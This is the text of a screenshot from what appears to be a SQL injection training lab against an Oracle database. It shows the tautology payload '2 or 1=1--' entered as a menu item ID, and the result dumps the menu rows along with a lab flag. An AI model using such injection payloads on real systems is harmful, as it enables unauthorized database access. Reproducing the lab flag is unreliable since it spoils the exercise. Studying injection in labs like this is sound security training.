 SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
2 or 1=1--
Database:
Oracle
Submit Query
Query must include 'sys' as part of the table name. For
example, 'sys.menu'.
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
oracle flag OS{introToSQLinjectionOracleStyle} 0